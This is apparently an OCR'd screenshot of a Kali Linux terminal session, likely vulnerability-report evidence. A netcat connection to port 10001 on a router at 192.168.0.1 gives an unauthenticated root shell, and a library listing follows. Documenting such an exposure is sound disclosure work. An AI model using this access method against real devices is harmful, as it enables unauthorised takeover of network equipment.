 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.0.1 10001
������!����# cd lib;ls
cd lib;ls
cste_modules libcstelib.so libmtdapi.so
ld-uClibc-0.9.33.so libdl-0.9.33.so libpcre.so
ld-uClibc.so libdl.so libpcre.so.1
ld-uClibc.so.0 libdl.so.0 libpcre.so.1.2.5
ld.so.1 libgcc.so libpthread-0.9.33.so
libapmib.so libgcc_s.so libpthread.so.0
libc.so.0 libgcc_s.so.1 librt-0.9.33.so
libcjson.so libm-0.9.33.so librt.so
libcrypt-0.9.33.so libm.so librt.so.0
libcrypt.so libm.so.0 libuClibc-0.9.33.so
libcrypt.so.0 libmosquitto.so modules
#